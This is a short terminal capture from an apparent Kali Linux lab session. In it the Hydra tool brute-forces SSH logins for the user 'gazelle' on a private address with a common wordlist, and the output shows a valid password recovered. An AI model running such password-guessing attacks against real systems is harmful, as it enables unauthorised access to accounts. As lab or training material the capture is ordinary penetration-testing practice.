 ┌──(kali㉿kali)-[~]
└─$ hydra -l gazelle -P /usr/share/wordlists/fasttrack.txt ssh://10.30.0.250:
2222 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-05 00:
40:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 222 login tries (l:1/p:222)
, ~56 tries per task
[DATA] attacking ssh://10.30.0.250:2222/
[STATUS] 38.00 tries/min, 38 tries in 00:01h, 184 to do in 00:05h, 4 active
[2222][ssh] host: 10.30.0.250   login: gazelle   password: Password1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-05 00:
43:04

┌──(kali㉿kali)-[~]
└─$
KALI LINUX